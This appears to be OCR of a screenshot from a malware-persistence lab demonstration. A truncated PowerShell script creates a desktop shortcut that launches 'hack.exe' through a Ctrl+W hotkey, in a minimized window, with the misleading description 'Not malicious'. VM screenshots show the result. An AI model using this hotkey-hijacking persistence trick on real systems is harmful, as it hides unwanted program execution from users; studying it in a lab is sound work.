 1 # Define the path for the shortcut on the desktop
2 $shortcutPath = "$([Environment]::GetFolderPath('Desktop'))\Meow.lnk"
3
4 # Create a WScript Shell object
5 $wshell = New-Object -ComObject W
6
7 # Create a shortcut object
8 $shortcut = $wshell.CreateShortcu
9
10 # Set the icon location for the s
11 # $shortcut.IconLocation = "C:\Wi
12 $shortcut.IconLocation = "C:\Prog
13
14 # Set the target path and argumen
15 $shortcut.TargetPath = "Z:\2023-1
16 $shortcut.Arguments = ""
17
18 # Set the working directory for t
19 $shortcut.WorkingDirectory = "Z:\
20
21 # Set a hotkey for the shortcut (
22 $shortcut.HotKey = "CTRL+W"
23
24 # Set a description for the short
25 $shortcut.Description = "Not mali
26
27 # Set the window style for the sh
28 $shortcut.WindowStyle = 7
29
30 # Save the shortcut
31 $shortcut.Save()
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Firefox
x32dbg
x64dbg
Paint
Meow
Wind
PS Z:\20
shell.exe -noprofile -
PS Z:\20
Meow Properties
Terminal Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
Meow
Target type: Application
Target location: 2023-12-10-malware-pers-23
Target: Z:\2023-12-10-malware-pers-23\hack.exe
Start in: Z:\2023-12-10-malware-pers-2
Shortcut key: Ctrl + W
Run: Minimized
Comment: Not malicious, meow-meow
Open File Location Change Icon... Advanced...
OK Cancel Apply
=^..^=
Meow-meow!
OK
Type here to search
10:01 PM
12/10/2023
1
Right Ctrl